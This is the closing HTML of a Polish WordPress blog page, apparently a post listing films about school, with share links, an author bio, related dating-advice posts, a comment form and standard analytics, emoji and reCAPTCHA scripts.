      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprezydentinternetu.pl%2Fnajlepsze-filmy-o-szkole-lista-filmow-ktore-warto%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fprezydentinternetu.pl%2Fnajlepsze-filmy-o-szkole-lista-filmow-ktore-warto%2F&#038;text=Najlepsze%20filmy%20o%20szkole%20%E2%80%93%20lista%20film%C3%B3w%2C%20kt%C3%B3re%20warto%20zobaczy%C4%87%20%7C%20Nazwa%20strony" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Najlepsze%20filmy%20o%20szkole%20%26#8211;%20lista%20filmów,%20które%20warto%20zobaczyć%20|%20Nazwa%20strony&#038;body=https%3A%2F%2Fprezydentinternetu.pl%2Fnajlepsze-filmy-o-szkole-lista-filmow-ktore-warto%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fprezydentinternetu.pl%2Fnajlepsze-filmy-o-szkole-lista-filmow-ktore-warto%2F&#038;title=Najlepsze%20filmy%20o%20szkole%20%E2%80%93%20lista%20film%C3%B3w%2C%20kt%C3%B3re%20warto%20zobaczy%C4%87%20%7C%20Nazwa%20strony" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fprezydentinternetu.pl%2Fnajlepsze-filmy-o-szkole-lista-filmow-ktore-warto%2F&#038;text&#038;title=Najlepsze%20filmy%20o%20szkole%20%E2%80%93%20lista%20film%C3%B3w%2C%20kt%C3%B3re%20warto%20zobaczy%C4%87%20%7C%20Nazwa%20strony" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://prezydentinternetu.pl/najlepsze-filmy-o-witach-zobacz-nasz-list/" rel="prev">Najlepsze filmy o świętach &#8211; Zobacz naszą listę <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://prezydentinternetu.pl/najlepsze-filmy-wszechczasow-ranking-najlepszych/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Najlepsze filmy wszechczasów &#8211; ranking najlepszych filmów w historii</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://prezydentinternetu.pl/author/halinazajac/"><img alt='' src='https://prezydentinternetu.pl/wp-content/uploads/2023/03/avatar_user_2_1679917414-150x150.jpeg' srcset='https://prezydentinternetu.pl/wp-content/uploads/2023/03/avatar_user_2_1679917414.jpeg 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://prezydentinternetu.pl/author/halinazajac/">Halina Zając</a></h4>
                  <p>Halina Zając jest ekspertem w dziedzinie relacji damsko-męskich. Autorka strony prezydentinternetu.pl, pomaga kobietom odnaleźć się w świecie internetu i wykorzystywać go w celach osobistych i zawodowych. W wolnych chwilach lubi czytać książki i oglądać filmy.</p>
                </div>
            </div>
            <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/najlepsze-filmy-o-szkole-lista-filmow-ktore-warto/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://prezydentinternetu.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<input type="text" name="x2A8T" value="" style="display: none !important;" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='6870' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Interesuje Cię</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://prezydentinternetu.pl/wp-content/uploads/2025/06/rownowage-miedzy-zyciem-zawodowym-a-prywatnym.jpeg');" >
                            <a class="link-div" href="https://prezydentinternetu.pl/jak-utrzymac-zdrowa-rownowage-miedzy-zyciem-zawodowym-a-prywatnym/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://prezydentinternetu.pl/category/randki/" alt="View all posts in Randki"> 
                                 Randki
                             </a>                      </div>
                      <h4 class="title"> <a href="https://prezydentinternetu.pl/jak-utrzymac-zdrowa-rownowage-miedzy-zyciem-zawodowym-a-prywatnym/" title="Permalink to: Jak utrzymać zdrową równowagę między życiem zawodowym a prywatnym?"> Jak utrzymać zdrową równowagę między życiem zawodowym a prywatnym?</a> </h4>
                          <div class="mg-blog-meta">
        <a href="https://prezydentinternetu.pl/author/halinazajac/"><i class="fas fa-user-circle"></i> 
        Halina Zając</a>
            </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://prezydentinternetu.pl/wp-content/uploads/2025/06/znaczenie-pierwszego-wrazenia.jpeg');" >
                            <a class="link-div" href="https://prezydentinternetu.pl/znaczenie-pierwszego-wrazenia/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://prezydentinternetu.pl/category/randki/" alt="View all posts in Randki"> 
                                 Randki
                             </a>                      </div>
                      <h4 class="title"> <a href="https://prezydentinternetu.pl/znaczenie-pierwszego-wrazenia/" title="Permalink to: Znaczenie pierwszego wrażenia"> Znaczenie pierwszego wrażenia</a> </h4>
                          <div class="mg-blog-meta">
        <a href="https://prezydentinternetu.pl/author/halinazajac/"><i class="fas fa-user-circle"></i> 
        Halina Zając</a>
            </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            >
                            <a class="link-div" href="https://prezydentinternetu.pl/ciekawe-pomysly-na-nietypowe-randki/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://prezydentinternetu.pl/category/randki/" alt="View all posts in Randki"> 
                                 Randki
                             </a>                      </div>
                      <h4 class="title"> <a href="https://prezydentinternetu.pl/ciekawe-pomysly-na-nietypowe-randki/" title="Permalink to: Ciekawe pomysły na nietypowe randki"> Ciekawe pomysły na nietypowe randki</a> </h4>
                          <div class="mg-blog-meta">
        <a href="https://prezydentinternetu.pl/author/halinazajac/"><i class="fas fa-user-circle"></i> 
        Halina Zając</a>
            </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://prezydentinternetu.pl/wp-content/uploads/2025/06/najczestsze-bledy-popelniane-na-randkach.jpeg');" >
                            <a class="link-div" href="https://prezydentinternetu.pl/najczestsze-bledy-popelniane-na-randkach/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://prezydentinternetu.pl/category/randki/" alt="View all posts in Randki"> 
                                 Randki
                             </a>                      </div>
                      <h4 class="title"> <a href="https://prezydentinternetu.pl/najczestsze-bledy-popelniane-na-randkach/" title="Permalink to: Najczęstsze błędy popełniane na randkach"> Najczęstsze błędy popełniane na randkach</a> </h4>
                          <div class="mg-blog-meta">
        <a href="https://prezydentinternetu.pl/author/halinazajac/"><i class="fas fa-user-circle"></i> 
        Halina Zając</a>
            </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://prezydentinternetu.pl/" class="navbar-brand" rel="home"><img width="807" height="341" src="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu.png" class="custom-logo" alt="Prezydent internetu" decoding="async" srcset="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu.png 807w, https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-300x127.png 300w, https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-768x325.png 768w" sizes="(max-width: 807px) 100vw, 807px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                               
								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://prezydentinternetu.pl/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-21"><a class="nav-link" href="https://prezydentinternetu.pl/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-13"><a class="nav-link" href="https://prezydentinternetu.pl/privacy-policy-2/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-18"><a class="nav-link" href="https://prezydentinternetu.pl/terms-of-use/">Terms of Use</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93028026, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93028026" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-get/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-164"  data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom --><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"poka\u017c","visibility_hide":"ukryj","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.3.7" id="wp-legal-pages-jquery-cookie-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"jj0YH","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/custom.js" id="newsup-custom-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/custom-time.js" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prezydentinternetu.pl/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prezydentinternetu.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-18 06:03:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sIhdN8yz0d6Ty4DnesYV9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996178780');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>